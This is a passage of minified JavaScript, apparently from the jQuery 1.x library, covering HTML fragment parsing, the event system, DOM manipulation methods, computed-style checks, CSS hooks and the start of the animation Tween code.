f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.rnamespace||a.rnamespace.test(g.namespace))&&(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(b,c,e){var f=!0,g="width"===c?b.offsetWidth:b.offsetHeight,h=Ra(b),i=l.boxSizing&&"border-box"===n.css(b,"boxSizing",!1,h);if(d.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(g=Math.round(100*b.getBoundingClientRect()[c])),0>=g||null==g){if(g=Sa(b,c,h),(0>g||null==g)&&(g=b.style[c]),Oa.test(g))return g;f=i&&(l.boxSizingReliable()||g===b.style[c]),g=parseFloat(g)||0}return g+eb(b,c,e||(i?"border":"content"),f,h)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return 